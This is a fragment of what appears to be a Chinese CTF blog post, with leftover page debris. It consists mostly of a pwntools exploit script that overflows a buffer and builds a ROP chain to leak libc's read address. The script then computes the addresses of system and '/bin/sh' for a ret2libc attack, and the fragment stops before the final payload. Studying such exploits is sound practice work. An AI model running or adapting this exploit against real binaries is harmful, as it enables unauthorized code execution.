

padding = 0x28
pop_rdi = 0x0000000000400733
ret = 0x00000000004004d1
read_got = elf.got['read']
printf_sym = elf.sym['printf']
main = elf.sym['main']
rl('name?')
payload = b'a' * padding + p64(ret) + p64(pop_rdi) + p64(read_got) + p64(printf_sym) + p64(ret) + p64(main)
sl(payload)
read_addr = l64()
lg('read_addr', read_addr)
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
lg('libc_base',libc_base)
lg('system',system)
lg('binsh',binsh)





















 1449
1449

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








